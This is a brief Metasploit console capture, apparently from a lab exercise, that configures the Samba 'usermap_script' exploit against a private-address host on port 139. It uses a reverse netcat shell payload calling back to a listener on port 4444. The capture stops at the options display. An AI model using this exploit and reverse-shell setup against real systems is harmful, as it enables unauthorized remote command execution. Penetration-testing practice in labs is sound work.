 msf exploit(multi/samba/usermap_script) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.0.2.4 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic